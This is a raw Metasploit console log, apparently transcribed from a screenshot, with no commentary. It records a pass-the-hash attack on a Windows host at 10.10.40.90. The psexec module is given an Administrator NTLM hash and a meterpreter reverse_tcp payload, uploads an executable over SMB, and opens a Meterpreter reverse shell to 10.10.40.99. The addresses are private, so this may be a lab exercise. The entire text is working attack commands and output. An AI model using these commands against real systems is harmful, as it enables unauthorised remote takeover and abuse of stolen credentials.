 msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_
tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbpass 1f27acde849935b0aad3b435b514
04ee:579110c49145015c47ecd267657d3174
smbpass => 1f27acde849935b0aad3b435b51404ee:579110c49145015c47ecd267657d317
4
msf6 exploit(windows/smb/psexec) > set lhost 10.10.40.99
lhost => 10.10.40.99
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.40.90
rhosts => 10.10.40.90
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.40.99:4444
[*] 10.10.40.90:445 - Connecting to the server...
[*] 10.10.40.90:445 - Authenticating to 10.10.40.90:445 as user 'Administra
tor'...
[*] 10.10.40.90:445 - Selecting native target
[*] 10.10.40.90:445 - Uploading payload... yMcCckEs.exe
[*] 10.10.40.90:445 - Created \yMcCckEs.exe...
[+] 10.10.40.90:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.40.90
[*] 10.10.40.90:445 - Deleting \yMcCckEs.exe...
[*] Meterpreter session 2 opened (10.10.40.99:4444 -> 10.10.40.90:1773) at
2021-01-04 18:00:08 +0800
meterpreter >